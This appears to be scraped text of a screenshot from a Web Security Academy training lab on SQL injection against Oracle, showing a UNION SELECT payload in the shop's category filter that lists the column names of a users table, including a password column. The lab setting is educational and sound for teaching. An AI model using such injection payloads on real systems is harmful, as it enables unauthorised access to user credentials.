 0a760016042964d48047084b00cb00ee.web-security-academy.net/filter?category=%27+UNION+S...
Web Security
Academy
SQL injection attack, listing the database contents on Oracle
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT column_name,NULL FROM all_tab_columns
WHERE table_name='USERS_VQONUU'--
Refine your search:
All
Accessories
Food & Drink
Gifts
Lifestyle
Tech gifts
EMAIL
PASSWORD_LCHTXY
USERNAME_ZCOMKW